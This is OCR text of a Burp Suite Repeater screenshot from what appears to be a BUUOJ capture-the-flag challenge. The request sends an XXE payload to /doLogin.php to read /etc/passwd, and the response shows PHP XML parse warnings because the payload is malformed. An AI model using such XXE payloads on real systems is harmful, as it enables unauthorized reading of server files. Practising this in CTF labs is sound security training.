 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://2c50f962-0cea-4f87-811a-620fb9da7658.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: 2c50f962-0cea-4f87-811a-620fb9da7658.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 180
Origin: http://2c50f962-0cea-4f87-811a-620fb9da7658.node4.buuoj.cn:81
Connection: close
Referer: http://2c50f962-0cea-4f87-811a-620fb9da7658.node4.buuoj.cn:81/
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note [
<!ENTITY admin SYSTEM "file:///etc/passwd">
]>
<user><&username>&admin;</username><password>123123</password></user>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 15 Jul 2022 11:44:12 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 990
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<br />
<b>Warning</b>:  DOMDocument::loadXML(): StartTag: invalid element name in Entity,
line: 5 in <b>/var/www/html/doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): EntityRef: expecting ';' in Entity, line: 5 in
<b>/var/www/html/doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): expected '&gt;' in Entity, line: 5 in
<b>/var/www/html/doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Extra content at the end of the document in
Entity, line: 5 in <b>/var/www/html/doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  simplexml_import_dom(): Invalid Nodetype to import in
<b>/var/www/html/doLogin.php</b> on line <b>17</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output
started at /var/www/html/doLogin.php:16) in <b>/var/www/html/doLogin.php</b> on line
<b>31</b><br />
<result><code>0</code><msg></msg></result>